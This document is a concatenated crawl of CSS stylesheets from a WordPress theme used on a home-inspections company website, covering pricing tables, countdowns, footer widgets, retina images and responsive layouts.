  padding: 21px 20px 23px 20px; }

.pricing-1 .pricing_price_wrapper {
  padding: 20px 20px 20px 20px; }

.pricing-1 h3.pricing_price {
  font-size: 37px;
  font-weight: 600;
  color: #333333;
  margin: 0; }

.pricing-1 .pricing_timeline {
  color: #989898;
  line-height: 28px;
  margin: 0 0 -9px 0; }

.pricing-1 .pricing_promoted {
  margin: -9px -8px 0 -8px;
  z-index: 1;
  padding-top: 9px;
  padding-bottom: 9px;
  -webkit-box-shadow: 0 0 13px 0 rgba(0, 0, 0, 0.05);
  -moz-box-shadow: 0 0 13px 0 rgba(0, 0, 0, 0.05);
  box-shadow: 0 0 13px 0 rgba(0, 0, 0, 0.05); }

.pricing-1 li {
  padding: 8px 20px 9px 20px;
  background-color: #fcfcfc;
  color: #797979; }

.pricing-1 li:nth-child(2n) {
  background-color: #ffffff; }

.pricing-1 .pricing_button {
  padding: 0 20px; }

.pricing-1 .sc_button {
  margin: 20px 0;
  padding-right: 20px;
  padding-left: 20px; }

/* DIVIDER */
hr {
  border: none;
  height: 1px;
  color: #e8e8e8;
  background-color: #e8e8e8;
  margin: 0 0 49px 0; }

/* COUNTDOWN-1 */
.countdown-1 {
  margin: 35px 0 22px 0; }

.countdown-1 h3.countdown_title {
  text-align: center;
  font-size: 30px;
  line-height: 32px;
  font-weight: 400;
  margin: 0 0 54px 0; }

.countdown-1 h4.countdown_description {
  text-align: center;
  font-size: 14px;
  text-transform: uppercase;
  margin: 20px 0 20px 0; }

#countdown.countdownHolder {
  font-size: 44px;
  line-height: 82px;
  font-weight: 700;
  text-align: center;
  letter-spacing: -3px;
  margin: 0 -9px 0 0; }

#countdown .position {
  display: inline-block;
  height: 82px;
  line-height: 76px;
  overflow: hidden;
  position: relative;
  width: 62px;
  margin: 0 0 0 -9px; }

#countdown .digit {
  position: absolute;
  display: block;
  width: 62px;
  text-align: center;
  color: #31373a; }

#countdown .position {
  background-image: url("images/countdown_bg.png");
  background-repeat: no-repeat; }

/**
 * You can use these classes to hide parts
 * of the countdown that you don't need.
 */
#countdown .countDays {
  /* display:none !important;*/ }

#countdown .countDiv0 {
  /* display:none !important;*/ }

#countdown .countDays,
#countdown .countHours,
#countdown .countMinutes,
#countdown .countSeconds {
  position: relative; }

#countdown .datename {
  position: absolute;
  right: 0;
  bottom: -13px;
  left: 0;
  font-weight: 600;
  font-size: 13px;
  color: #717171;
  letter-spacing: 0;
  margin: 0 0 0 -9px;
  line-height: 20px;
  height: 20px; }

#countdown .countDiv {
  display: inline-block;
  width: 33px;
  height: 1.6em;
  position: relative; }

#countdown .countDiv:before,
#countdown .countDiv:after {
  display: none; }

#countdown .countDiv:after {
  top: 0.9em; }

/* LATEST TWEET */
.latest_tweet {
  margin: 25px 0;
  text-align: center; }

.latest_tweet h3.latest_tweet_title {
  font-size: 22px;
  font-weight: 400;
  margin: 0 0 25px 0; }

.latest_tweet .latest_tweet_text {
  display: inline-block;
  border: 1px solid #e3e3e3;
  position: relative;
  padding: 12px 28px 12px 28px;
  background-color: #ffffff;
  font-family: Georgia, serif;
  font-size: 13px;
  margin: 0 0 13px 0;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  -ms-border-radius: 3px;
  -o-border-radius: 3px;
  border-radius: 3px; }

.latest_tweet .latest_tweet_text:after,
.latest_tweet .latest_tweet_text:before {
  top: 100%;
  border: solid transparent;
  content: " ";
  height: 0;
  width: 0;
  position: absolute;
  pointer-events: none; }

.latest_tweet .latest_tweet_text:after {
  border-color: transparent;
  border-top-color: #ffffff;
  border-width: 7px;
  left: 50%;
  margin-left: -7px;
  margin-top: 0px; }

.latest_tweet .latest_tweet_text:before {
  border-color: transparent;
  border-top-color: #e3e3e3;
  border-width: 8px;
  left: 50%;
  margin-left: -8px; }

.latest_tweet .latest_timestamp {
  display: inline-block;
  position: relative;
  padding: 0 0 0 19px;
  font-size: 11px;
  color: #5e5e5e; }

.latest_tweet .latest_timestamp:before {
  content: "\f099";
  font-family: FontAwesome;
  font-size: 12px;
  color: #c0c4c4;
  position: absolute;
  top: 0;
  left: 0; }

/* PAGE404 */
.page404 {
  text-align: center; }

.page404 h2.page404_title {
  font-weight: 600;
  font-size: 172px;
  line-height: 172px;
  text-align: center;
  letter-spacing: -6px;
  margin: 9px 0 4px 0; }

.page404 .page404_desc {
  font-size: 15px;
  line-height: 23px;
  text-align: center;
  color: #6a6a6a;
  max-width: 857px;
  margin: 4px auto 24px auto; }

.page404 .searchform {
  text-align: center;
  margin: 24px 0 29px 0; }

.page404 .search_wrapper {
  display: inline-block;
  position: relative;
  width: 100%;
  max-width: 483px; }

.page404 .search_wrapper p {
  padding: 0;
  margin: 0; }

.page404 .searchbutton {
  position: absolute;
  right: 0;
  top: 0;
  width: 33px;
  height: 33px;
  background-color: transparent;
  cursor: pointer;
  background-image: url("images/search_input_icon.png");
  background-repeat: no-repeat;
  border: none;
  margin: 0;
  padding: 0; }

.page404 input.searchfield {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  width: 100%;
  height: 33px;
  line-height: 33px; }

.page404 input.searchfield::-webkit-input-placeholder {
  /* WebKit browsers */
  color: #afafaf; }

.page404 input.searchfield:-moz-placeholder {
  /* Mozilla Firefox 4 to 18 */
  color: #afafaf; }

.page404 input.searchfield::-moz-placeholder {
  /* Mozilla Firefox 19+ */
  color: #afafaf; }

.page404 input.searchfield:-ms-input-placeholder {
  /* Internet Explorer 10+ */
  color: #afafaf; }

.page404 input.searchfield:active::-webkit-input-placeholder,
.page404 input.searchfield:focus::-webkit-input-placeholder {
  /* WebKit browsers */
  color: #000000; }

.page404 input.searchfield:active:-moz-placeholder,
.page404 input.searchfield:focus:-moz-placeholder {
  /* Mozilla Firefox 4 to 18 */
  color: #000000; }

.page404 input.searchfield:active::-moz-placeholder,
.page404 input.searchfield:focus::-moz-placeholder {
  /* Mozilla Firefox 19+ */
  color: #000000; }

.page404 input.searchfield:active:-ms-input-placeholder,
.page404 input.searchfield:focus:-ms-input-placeholder {
  /* Internet Explorer 10+ */
  color: #000000; }

/* SITEMAP-1 */
.sitemap-1 .widget {
  margin: 15px 0 49px 0; }

.sitemap-1 .widget li {
  padding: 5px 0 6px 0; }

.sitemap-1 .widget a:hover {
  color: #454545; }

/* ------------- */
/* FOOTER-SOCIAL */
/* ------------- */
.footer-social_container {
  background-color: #f0f0f0; }

.footer-social {
  padding: 11px 0;
  position: relative;
  padding: 11px 0 11px 27px; }

.footer-social:before {
  content: "\f099";
  font-family: FontAwesome;
  font-size: 17px;
  color: #b5b8bd;
  position: absolute;
  top: 11px;
  left: 10px;
  /*@include text-shadow(0 -1px 0 #8e939f);*/ }

.footer-social .timeline {
  visibility: hidden;
  /*height: 30px;*/
  font-family: Georgia, serif;
  font-size: 13px;
  color: #5e5e5e; }

.footer-social .tweet p {
  padding: 0;
  margin: 0; }

.footer-social .tweet a {
  text-decoration: none; }

.footer-social .tweet a:hover {
  text-decoration: underline; }

/* -------------- */
/* FOOTER-WIDGETS */
/* -------------- */
.footer-widgets_container {
  background-color: #3d4345;
  color: #dcdcdc; }

.footer-widgets {
  padding: 30px 0 0 0; }

/* FOOTER WIDGETS - GENERAL */
.footer-widgets .widget {
  color: #dcdcdc;
  margin-bottom: 41px; }

.footer-widgets a {
  color: #ffffff; }

.footer-widgets .widget li {
  border-bottom: 1px solid #ffffff;
  border-bottom: 1px solid rgba(255, 255, 255, 0.1); }

.footer-widgets .widget .children,
.footer-widgets .widget .sub-menu {
  border-top-color: #ffffff;
  border-top-color: rgba(255, 255, 255, 0.1); }

.footer-widgets .widget .widget_title {
  color: #ffffff;
  font-size: 14px;
  margin: 9px 0; }

/* FOOTER WIDGET - RECENT POSTS CUSTOM */
.footer-widgets .ffWidgetRecentPosts li {
  border-bottom: none;
  padding: 6px 0 3px 0; }

.footer-widgets .ffWidgetRecentPosts .recent_post_image {
  border: none;
  padding: 0; }

.footer-widgets .ffWidgetRecentPosts .recent_post_right {
  margin-left: 64px; }

.footer-widgets .ffWidgetRecentPosts .recent_post_title {
  color: #ffffff; }

.footer-widgets .ffWidgetRecentPosts .recent_post_date,
.footer-widgets .ffWidgetRecentPosts .recent_post_comments_number,
.footer-widgets .ffWidgetRecentPosts .recent_post_like_number,
.footer-widgets .ffWidgetRecentPosts .recent_post_comments_number i,
.footer-widgets .ffWidgetRecentPosts .recent_post_like_number i {
  color: #bbbbbb; }

.footer-widgets .ffWidgetRecentPosts .recent_post_image:hover img {
  opacity: 0.5; }

/* FOOTER WIDGET - TWITTER */
.footer-widgets .ffWidgetTwitter .tweet:before {
  color: #787878; }

/* FOOTER WIDGET - RECENT ENTRIES */
.footer-widgets .widget_recent_entries > ul {
  margin-top: -3px; }

/* FOOTER WIDGET - CONTACT */
.footer-widgets .ffWidgetContact h3.widget_title {
  padding-bottom: 6px; }

/* FOOTER WIDGET - RECENT COMMENTS */
.footer-widgets .widget_recent_comments li:before {
  color: #787878; }

/* FOOTER WIDGET - LATEST PROJECTS */
.footer-widgets .ffWidgetRecentProjects .latest_project_image {
  border: none;
  padding: 0; }

.footer-widgets .ffWidgetRecentProjects .latest_project_image:hover img {
  opacity: 0.5; }

/* FOOTER WIDGET - NEWSLETTER */
.footer-widgets #mc_signup {
  padding-top: 7px  !important; }

.footer-widgets .widget_mailchimpsf_widget .mc_input {
  border: none !important;
  background-color: #e6e6e6 !important; }

.footer-widgets .widget_mailchimpsf_widget .mc_input:focus,
.footer-widgets .widget_mailchimpsf_widget .mc_input:active {
  background-color: #ffffff !important; }

.footer-widgets .widget_mailchimpsf_widget .button {
  height: 28px !important;
  line-height: 28px !important; }

/* FOOTER WIDGET - LATEST PROJECTS */
.footer-widgets .ffWidgetRecentProject .latest_project_image,
.footer-widgets .ffWidgetRecentProject .latest_project_image img {
  width: 52px;
  height: 52px; }

/* FOOTER WIDGET - SOCIAL */
.footer-widgets .ffWidgetSocial .social_icon {
  background-color: #f6f6f6;
  color: #646464; }

.footer-widgets .ffWidgetSocial .social_icons {
  padding-top: 6px; }

/* FOOTER WIDGET - CALENDAR */
.footer-widgets .widget_calendar th {
  color: #ffffff; }

.footer-widgets .widget_calendar tbody tr:nth-child(2n+1) td {
  background-color: #32383a;
  background-color: rgba(0, 0, 0, 0.05); }

.footer-widgets .widget_calendar tbody tr {
  border-bottom: 1px solid rgba(255, 255, 255, 0.1); }

.footer-widgets .widget_calendar thead {
  border-top: 1px solid rgba(255, 255, 255, 0.1);
  border-bottom: 1px solid rgba(255, 255, 255, 0.1); }

/* ------------- */
/* FOOTER-BOTTOM */
/* ------------- */
.footer-bottom_container {
  background-color: #303436;
  color: #a1a1a1; }

.footer-bottom {
  padding: 10px 0; }

.footer-bottom .logo_footer {
  float: left;
  margin: 6px 21px 4px 0; }

.footer-bottom .logo_footer a,
.footer-bottom .logo_footer img {
  display: block; }

.footer-bottom_left {
  float: left;
  line-height: 28px; }

.footer-bottom_left,
.footer-bottom_left a {
  color: #a1a1a1;
  text-decoration: none; }

.footer-bottom_left a:hover {
  color: #ffffff; }

.footer-bottom_right {
  float: right;
  line-height: 28px; }

.footer-bottom_right,
.footer-bottom_right a {
  color: #a1a1a1;
  text-decoration: none; }

.footer-bottom_right a:hover {
  color: #ffffff; }

.footer-bottom_right .footer_links a {
  margin: 0 0 0 13px; }

/* I RECOMMEND THIS */
.dot-irecommendthis {
  padding-left: 15px;
  position: relative;
  font-size: 11px;
  text-decoration: none;
  color: #787878;
  background: none !important; }

.dot-irecommendthis:before {
  position: absolute;
  left: 0;
  content: "\f004";
  font-family: FontAwesome;
  color: #c4c4c4; }

#sidebar-1 a.dot-irecommendthis {
  color: #686868;
  font-size: 12px; }

#sidebar-1 a.dot-irecommendthis:before {
  font-size: 11px;
  top: -1px; }

.footer-widgets .ffWidgetRecentPosts .dot-irecommendthis,
.footer-widgets .ffWidgetRecentPosts .dot-irecommendthis:before {
  color: #bbbbbb; }

.recent_posts_slider_wrapper .dot-irecommendthis:before {
  top: -2px; }

/* MAGNIFIQUE POPUP */
html body .mfp-bg {
  /*background-color: #ffffff;*/ }

html body .mfp-zoom-in.mfp-ready.mfp-bg {
  opacity: 0.9; }

.mfp-container {
  padding: 0 !important; }

.mfp-close {
  /*display: none !important;*/ }

.mfp-figure:after {
  -webkit-box-shadow: none !important;
  -moz-box-shadow: none !important;
  box-shadow: none !important; }

.mfp-image-holder .mfp-close,
.mfp-iframe-holder .mfp-close {
  width: 30px !important;
  right: 0 !important; }

/* CAROUFREDSEL */
.post_content .caroufredsel_wrapper ul {
  margin: 0;
  list-style: none; }


--- FILE ---
content_type: text/css
request_url: https://www.rybakhomeinspections.com/wp-content/themes/sentinel/retina.css?ver=6.4.5
body_size: 592
content:
@media (-webkit-min-device-pixel-ratio: 2), (min-resolution: 192dpi) {
  .header-1_container .search_top_button {
    background-image: url(images/search_top_button@2x.png);
    background-size: 18px 68px;
    /* equals the size of @1x version */ }

  .search_top_overlay button i {
    background-image: url(images/search_top_overlay_button@2x.png);
    background-size: 28px 28px;
    /* equals the size of @1x version */ }

  .navigation-2 .mobile_nav_button {
    background-image: url(images/mobile_nav_button@2x.png);
    background-size: 41px 41px;
    /* equals the size of @1x version */ }

  .navigation-2 .top-menu-item-has-sub-menu:before,
  .navigation-2 .has-sub-menu:before {
    content: "";
    background-image: url(images/mobile_nav_sub_arrows@2x.png);
    background-size: 12px 122px;
    /* equals the size of @1x version */ }

  .widget ul > li > a {
    background-image: url(images/widget_arrow_right@2x.png);
    background-size: 8px 7px;
    /* equals the size of @1x version */ }

  .bx-wrapper .bx-prev,
  .bx-wrapper .bx-next {
    background-image: url(images/bx_controls@2x.png) !important;
    background-size: 96px 63px !important;
    /* equals the size of @1x version */ }

  .blog-post-1 .post_meta_left .post_meta_left_date .date_box {
    background-image: url(images/blog_date_box@2x.png);
    background-size: 81px 44px;
    /* equals the size of @1x version */ }

  .ffWidgetContact .address {
    background-image: url(images/widget_contact_address@2x.png);
    background-size: 15px 15px;
    /* equals the size of @1x version */ }

  .ffWidgetContact .phone {
    background-image: url(images/widget_contact_phone@2x.png);
    background-size: 15px 15px;
    /* equals the size of @1x version */ }

  .ffWidgetContact .email {
    background-image: url(images/widget_contact_email@2x.png);
    background-size: 15px 15px;
    /* equals the size of @1x version */ }

  .tb_accordeon_item_arrows {
    background-image: url("images/tb_accordeon_arrows@2x.png");
    background-size: 28px 40px;
    /* equals the size of @1x version */ }

  .recent_posts_slider_wrapper .recent_posts_slider_wrapper .rps_controls a,
  .recent_posts_slider-2_wrapper .recent_posts_slider_wrapper .rps_controls a,
  .client_logo_slider_wrapper .cls_controls a {
    background-image: url("images/rps_arrows@2x.png");
    background-size: 49px 19px;
    /* equals the size of @1x version */ }

  .recent_posts_slider_wrapper .rps_image_wrapper .rps_image_link,
  .recent_posts_slider_wrapper .rps_image_wrapper .rps_image_zoom {
    background-image: url("images/rps_hover@2x.png");
    background-size: 84px 34px;
    /* equals the size of @1x version */ }

  .accordeon-2 .tb_accordeon_item_arrows {
    background-image: url("images/tb_accordeon_2_arrows@2x.png");
    background-size: 75px 25px;
    /* equals the size of @1x version */ }

  .accordeon-3 .tb_accordeon_item_arrows {
    background-image: url("images/tb_accordeon_3_arrows@2x.png");
    background-size: 65px 40px;
    /* equals the size of @1x version */ }

  .photo_slider-1 .bx-wrapper .bx-prev,
  .photo_slider-1 .bx-wrapper .bx-next {
    background-image: url("images/photo_slider_arrows@2x.png") !important;
    background-size: 100px 25px !important;
    /* equals the size of @1x version */ }

  .progress_bars-1 .pb_bar_bg_12 {
    background-image: url("images/progress_bg_12@2x.png");
    background-size: 17px 13px;
    /* equals the size of @1x version */ }

  .faq-1 .faq_header_item_icon {
    background-image: url("images/faq_header_item_icon@2x.png");
    background-size: 30px 37px;
    /* equals the size of @1x version */ }

  .portfolio_titlebar-2 .portfolio_nav .portfolio_prev {
    background-image: url("images/portfolio_single_nav_prev@2x.png");
    background-size: 27px 27px;
    /* equals the size of @1x version */ }

  .portfolio_titlebar-2 .portfolio_nav .portfolio_category {
    background-image: url("images/portfolio_single_nav_category@2x.png");
    background-size: 27px 27px;
    /* equals the size of @1x version */ }

  .portfolio_titlebar-2 .portfolio_nav .portfolio_next {
    background-image: url("images/portfolio_single_nav_next@2x.png");
    background-size: 27px 27px;
    /* equals the size of @1x version */ }

  .page404 .searchbutton {
    background-image: url("images/search_input_icon@2x.png");
    background-size: 33px 33px;
    /* equals the size of @1x version */ }

  .search_top_close {
    background-image: url("images/search_top_close@2x.png");
    background-size: 69px 19px;
    /* equals the size of @1x version */ }

  .tp-leftarrow.default {
    background-image: url("images/large_left@2x.png") !important;
    background-size: 51px 102px !important;
    /* equals the size of @1x version */ }

  .tp-rightarrow.default {
    background-image: url("images/large_right@2x.png") !important;
    background-size: 51px 102px !important;
    /* equals the size of @1x version */ }

  .client_logo_slider_wrapper .cls_controls a,
  .recent_posts_slider_wrapper .rps_controls a,
  .recent_posts_slider-2_wrapper .rps_controls a {
    background-image: url("images/rps_arrows@2x.png");
    background-size: 49px 19px;
    /* equals the size of @1x version */ }

  .recent_posts_list-2 .post_meta_left_date .date_box {
    background-image: url(images/rpl_date_box@2x.png);
    background-size: 30px 35px;
    /* equals the size of @1x version */ }

  .portfolio_sortable_wrapper .sort_title {
    background-image: url("images/sortable_portfolio_arrow@2x.png");
    background-size: 25px 11px;
    /* equals the size of @1x version */ }

  .portfolio-post-1 .portfolio_image_wrapper .portfolio_image_link,
  .portfolio-post-1 .portfolio_image_wrapper .portfolio_image_zoom {
    background-image: url("images/portfolio_hover@2x.png");
    background-size: 84px 34px;
    /* equals the size of @1x version */ } }


--- FILE ---
content_type: text/css
request_url: https://www.rybakhomeinspections.com/wp-content/themes/sentinel/responsive.css?ver=6.4.5
body_size: 1534
content:
/* --------- */
/* VARIABLES */
/* --------- */

@media only screen and (max-width: 884px) {

#post-6 > div > div > div.post_content > div:nth-child(2) > div:nth-child(1) > div > div > div > table > tbody > tr:nth-child(5) > td > a > span {
font-size:12px !important;
}

}

@media only screen and (max-width: 757px) {

#post-6 > div > div > div.post_content > div:nth-child(2) > div:nth-child(1) > div > div > div > table > tbody > tr:nth-child(5) > td > a > span {
font-size:10px !important;
}

}




@media only screen and (max-width: 1200px) {
  /* RESPONSIVE INDICATOR */
  .jqres {
    width: 1200px; }

  /* TEXT WITH ICON EXPAND */
  .text_icon_expand_item_wrapper {
    height: auto;
    margin-top: 0; }

  .text_icon_expand_item {
    position: static; }

  .text_icon_expand_image_wrapper {
    height: auto; }

  .text_icon_expand_item .tie_content {
    height: auto;
    padding-right: 0;
    padding-left: 0; }

  .text_icon_expand_item .tie_subtitle {
    padding-right: 0;
    padding-left: 0; }

  .text_icon_expand_item .tie_title {
    padding-right: 0;
    padding-left: 0; }

  .text_icon_expand_item .tie_text {
    opacity: 1; }

  .text_icon_expand_item .sc_button {
    opacity: 1;
    margin: 0 0 20px 0; }

  .text_icon_expand_item_wrapper:hover .text_icon_expand_item {
    margin: 0; }

  .text_icon_expand_item_wrapper:hover .text_icon_expand_image_wrapper {
    height: auto; }

  .text_icon_expand_item_wrapper:hover .tie_content {
    height: auto; }

  .text_icon_expand_item_wrapper:hover .text_icon_expand_item {
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    box-shadow: none; } }
@media only screen and (max-width: 990px) {
  /* RESPONSIVE INDICATOR */
  .jqres {
    width: 1000px; }

  /* HEADER-1 */
  /*.header-1 [class*='col-'] 	{
  	width: 100%;
  }*/
  /* NAVIGATION-1 */
  	/*.navigation-1_wrapper 	{
  		text-align: center;
  	}
  
  	.navigation-1 	{
  		position: static;
  		display: inline-block;
  		text-align: left;
  	}
  
  	.navigation-1 .top-menu-item-a 	{
  		text-align: center;
  	}*/
  /* CALLTOACTION-1 */
  .cta-1 {
    text-align: center; }

  .cta-1 .left {
    float: none; }

  .cta-1 .right {
    float: none; }

  .cta-1 .cta_button {
    margin: 20px 0 0 0;
    display: inline-block; }

  /* RECENT POSTS SLIDER */
  .rps_image_hover {
    display: none !important; }

  /* PORTFOLIO-POST-1 */
  .portfolio-post-1 .portfolio_image_hover {
    display: none !important; }

  .col-portfolio-single-left,
  .col-portfolio-single-right {
    width: 100% !important; } }
@media only screen and (max-width: 840px) {
  /* RESPONSIVE INDICATOR */
  .jqres {
    width: 840px; }

  /* NAVIGATION-1 */
  .navigation-1_container,
  .search_top_overlay {
    display: none !important; }

  /* NAVIGATION-2 */
  .navigation-2_container {
    display: block !important; }

  /* PRICING TABLE 1 */
  .pricing-1 .pricing_item {
    width: 50% !important;
    margin: 0 -1px 20px 0; }

  .pricing-1 .pricing_promoted {
    margin: 0 -1px 20px 0;
    padding-top: 0;
    padding-bottom: 0;
    -webkit-box-shadow: 0 0 13px 0 rgba(0, 0, 0, 0.05);
    -moz-box-shadow: 0 0 13px 0 rgba(0, 0, 0, 0.05);
    box-shadow: 0 0 13px 0 rgba(0, 0, 0, 0.05); }

  /* PORTFOLIO-SINGLE-1 */
  .portfolio-single-1_wrapper {
    padding-bottom: 0px; }

  .portfolio-single-1 > .grid > .col-portfolio-single-left {
    width: 100%; }

  .portfolio-single-1 > .grid > .col-portfolio-single-right {
    width: 100%; }

  /* COUNTDOWN-1 */
  #countdown .countDays,
  #countdown .countHours,
  #countdown .countMinutes,
  #countdown .countSeconds {
    display: block; }

  #countdown .countDiv {
    height: 30px;
    display: block; }

  /* SIDEBAR-1 */
  	               /*
  
  	#sidebar-1_wrapper 	{
  		border-top-width: 1px;
  		border-top-style: solid;
  		border-top-color: #ebebeb;
  	}
  
  	.sidebar_right 	{
  		margin-right: -($guttersb);
  		border-right: none;
  	}
  
  	.sidebar_right #sidebar-1_container 	{
  		margin-right: 0;
  		width: 100%;
  	}
  
  	.sidebar_left 	{
  		margin-left: -($guttersb);
  		border-left: none;
  	}
  
  	.sidebar_left #sidebar-1_container 	{
  		margin-left: 0;
  		width: 100%;
  	}*/ }
@media only screen and (max-width: 680px) {
  /* RESPONSIVE INDICATOR */
  .jqres {
    width: 680px; }

  /* GRID */
  [class*='col-'] {
    width: 100%; }

  /* HEADER-2 */
  .header-2 .contact_info {
    width: 100%;
    text-align: center; }

  .header-2 .header_right {
    width: 100%;
    text-align: center; }

  .header-2 .header_right.has_flags {
    text-align: left; }

  .header-2 .social_links {
    float: none;
    display: inline-block; }

  .header-2 .social_link {
    display: inline-block;
    float: none; }

  .header-2 .flags_wrapper {
    border-left: none; }

  /* TITLEBAR-2 */
  .titlebar-2 .titlebar_title,
  .titlebar-2 .titlebar_breadcrumbs {
    float: none; }

  .titlebar-2 .titlebar_title {
    margin-bottom: 0; }

  .titlebar-2 .titlebar_breadcrumbs {
    margin-top: 0; }

  /* SIDEBAR-1 */
  .sidebar_right .col-content,
  .sidebar_left .col-content {
    width: 100%; }

  .sidebar_right .col-sidebar,
  .sidebar_left .col-sidebar {
    width: 100%; }

  #sidebar-1_wrapper {
    border-top-width: 1px;
    border-top-style: solid;
    border-top-color: #ebebeb; }

  /* BLOG-POST-1 */
  .blog-post-1 > .grid > .col-blog-post-left {
    width: 44px; }

  .blog-post-1 > .grid > .col-blog-post-right > .col {
    margin-left: 44px; }

  .blog-post-1 .post_meta_left .post_meta_left_date_wrapper {
    margin: 0 0 4px 0;
    padding: 0 0 4px 0; }

  .blog-post-1 .post_meta_left .post_meta_left_date .date_box {
    width: 31px;
    height: 30px;
    line-height: 28px;
    font-size: 15px;
    background-position: -50px 0; }

  .blog-post-1 .post_meta_left .post_meta_left_date_wrapper .date_month {
    width: 31px; }

  /* PORTFOLIO-POST-1 */
  .portfolio-post-1_container[class*='col-'] {
    width: 100%; }

  .portfolio_titlebar_left {
    width: 100%; }

  .portfolio_titlebar_right {
    width: 100%;
    float: left;
    margin: 40px 0 0 0; }

  .portfolio_sortable_count {
    float: right; }

  /* PAGINATION-1 */
  .blog-cat-1 .pagination-1 {
    margin-left: 58px; }

  /* INFO_BLOCK */
  .info_block .left {
    width: auto;
    float: none; }

  .info_block .right {
    float: none; }

  /* INFO_BLOCK-2 */
  .info_button_wrapper {
    margin: 6px 0;
    padding: 20px 0 10px 0;
    border-left: none; }

  /* TEXT WITH ICON EXPAND */
  .text_icon_expand_item_wrapper {
    border-bottom: 1px solid #ebebeb;
    margin: 0 0 30px 0; }

  /* FOOTER-BOTTOM */
  .footer-bottom_right {
    float: left; }

  .footer-bottom_right .footer_links a {
    margin: 0 13px 0 0; } }
@media only screen and (max-width: 480px) {
  /* RESPONSIVE INDICATOR */
  .jqres {
    width: 480px; }

  /* BLOG-POST-1 - SHARE THIS */
  .blog-post-1 .share_this .share_this_title {
    float: none; }

  .blog-post-1 .share_this .share_this_links {
    float: left;
    padding-top: 0; }

  .blog-post-1 .share_this .share_this_links a {
    margin: 0 6px 0 0;
    text-align: left; }

  /* COMMENTS-1 */
  .comments-1 #respond .comment-form-author_wrapper {
    width: 100%; }

  .comments-1 #respond .comment-form-author_wrapper p {
    padding: 0 20px 0 0; }

  .comments-1 #respond .comment-form-email_wrapper {
    width: 100%; }

  .comments-1 #respond .comment-form-email_wrapper p {
    padding: 0 20px 0 0; }

  /* FEATURED IMAGE */
  .featured_image_inline,
  .featured_image_inline.featured_image_left,
  .featured_image_inline.featured_image_center,
  .featured_image_inline.featured_image_right {
    width: 100%;
    margin-top: 0;
    margin-right: 0;
    margin-left: 0; }

  .featured_image_inline .featured_image {
    width: 100%; }

  /* SHORTCODE - TABS */
  .tb_tabs h3.tb_tabs_title {
    width: 80%;
    border-left: 1px solid #e8e8e8; }

  .tb_tabs h3.tb_tabs_title:first-child {
    -webkit-border-radius: 5px 5px 0 0;
    -moz-border-radius: 5px 5px 0 0;
    -ms-border-radius: 5px 5px 0 0;
    -o-border-radius: 5px 5px 0 0;
    border-radius: 5px 5px 0 0; }

  .tb_tabs h3.tb_tabs_title:last-child {
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    -ms-border-radius: 0;
    -o-border-radius: 0;
    border-radius: 0;
    border-bottom: 1px solid #e8e8e8; }

  .tb_tabs h3.tb_tabs_title_active {
    padding-bottom: 13px; }

  /* PRICING TABLE 1 */
  .pricing-1 .pricing_item {
    width: 100% !important; } }
@media only screen and (max-width: 320px) {
  /* RESPONSIVE INDICATOR */
  .jqres {
    width: 320px; } }


--- FILE ---
content_type: text/css
request_url: https://www.rybakhomeinspections.com/wp-content/themes/sentinel/skins/custom/custom.css?ver=6.4.5
body_size: 1268
content:
/* --------- */
/* VARIABLES */
/* --------- */
a,
a:hover {
  color: #87cf01; }

/* ---------- */
/* TYPOGRAPHY */
/* ---------- */
blockquote {
  border-color: #87cf01; }

/* ------- */
/* BUTTONS */
/* ------- */
.button,
input[type="submit"] {
  background-color: #87cf01; }

/* ---- */
/* GMAP */
/* ---- */
.gmap .marker:before {
  background-image: url("images/marker.png"); }

@media (-webkit-min-device-pixel-ratio: 2), (min-resolution: 192dpi) {
  .gmap .marker:before {
    background-image: url("images/marker@2x.png");
    background-size: 45px 39px;
    /* equals the size of @1x version */ } }
/* -------- */
/* COMMENTS */
/* -------- */
.comments-1 .bypostauthor {
  background-color: #87cf01-postauthor-1 }

.comments-1 .bypostauthor .comment_inner {
  border: #87cf01-postauthor-2 }

/* ------- */
/* WIDGETS */
/* ------- */
/* WIDGETS - GENERAL */
.widget a:hover {
  color: #87cf01; }

/* WIDGET - RECENT POSTS CUSTOM */
.ffWidgetRecentPosts .recent_post_comments_number:hover i,
.ffWidgetRecentPosts .recent_post_like_number:hover i {
  color: #87cf01; }

/* WIDGET - TAGS */
.tagcloud a:hover {
  background-color: #87cf01; }

/* WIDGET - SOCIAL */
.ffWidgetSocial .social_icon:hover {
  background-color: #87cf01; }

/* WIDGETS - CALENDAR */
.widget_calendar table tbody a {
  background-color: #87cf01; }

/* -------- */
/* HEADER-2 */
/* -------- */
.header-2 .contact_info a:hover {
  color: #87cf01; }

.header-2 .flag_list .flag:hover {
  color: #87cf01; }

/* ------------ */
/* NAVIGATION-1 */
/* ------------ */
.navigation-1 li:hover .top-menu-item-a {
  color: #87cf01; }

.navigation-1 .search_top_button:hover {
  color: #87cf01; }

.navigation-1 .current-menu-ancestor .top-menu-item-a,
.navigation-1 .current-menu-parent .top-menu-item-a,
.navigation-1 .current_page_parent .top-menu-item-a,
.navigation-1 .current_page_ancestor .top-menu-item-a,
.navigation-1 .current-menu-item .top-menu-item-a {
  color: #87cf01; }

.navigation-1 .noactive:hover .top-menu-item-a {
  color: #87cf01 !important; }

/* ------------ */
/* NAVIGATION-2 */
/* ------------ */
.navigation-2 li a:hover {
  color: #87cf01; }

/* ----------- */
/* BLOG-POST-1 */
/* ----------- */
.blog-post-1 .post_meta a:hover {
  color: #87cf01; }

.blog-post-1 .post_meta_left a:hover,
.blog-post-1 .post_meta_left a:hover i {
  color: #87cf01; }

/* POST TAGS */
.blog-post-1 .post_tags a:hover {
  border-color: #87cf01;
  background-color: #87cf01; }

/* SHARE THIS */
.blog-post-1 .share_this .share_this_links a:hover {
  color: #87cf01; }

/* ------------ */
/* PAGINATION-1 */
/* ------------ */
.pagination-1 .page.current,
.pagination-1 a.page:hover {
  background-color: #87cf01; }

/* -------------------- */
/* PORTFOLIO_TITLEBAR-2 */
/* -------------------- */
.portfolio_titlebar-2 .portfolio_nav a:hover {
  background-color: #87cf01; }

/* ---------------- */
/* PORTFOLIO-POST-1 */
/* ---------------- */
.portfolio_like_wrapper:hover .portfolio_like_icon,
.portfolio_like_wrapper:hover .portfolio_like_number {
  color: #87cf01; }

.portfolio_image_wrapper .portfolio_image_link:hover,
.portfolio_image_wrapper .portfolio_image_zoom:hover {
  background-color: #87cf01-portfolio-image-zoom }

/* ------------------ */
